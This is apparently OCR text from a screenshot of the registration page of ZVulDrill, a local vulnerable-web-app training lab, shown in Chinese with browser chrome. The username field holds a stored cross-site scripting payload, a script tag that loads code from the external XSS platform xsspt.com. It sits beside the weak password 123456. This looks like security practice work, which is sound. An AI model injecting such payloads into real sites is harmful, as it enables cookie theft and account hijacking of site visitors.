 ZVulDrill
127.0.0.1/zvuldrill/user/reg.php
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 正在连接… 正在连接… JD 京东商城 建议网站 网页快讯库 移动版书签
ZVulDrill 留言 Chanllege About 搜索留言 登录 注册
注册
用户：
hongya<script src=http://xsspt.com/rseDfn?1498122710></script>
注册信息：
新密码：
用户：hongya<script src=http://xsspt.com/rseDfn?1498122710></script>
••••••
新密码：123456
确认：123456
确认：
••••••
注册
Copyright © 2014 Zer0cloud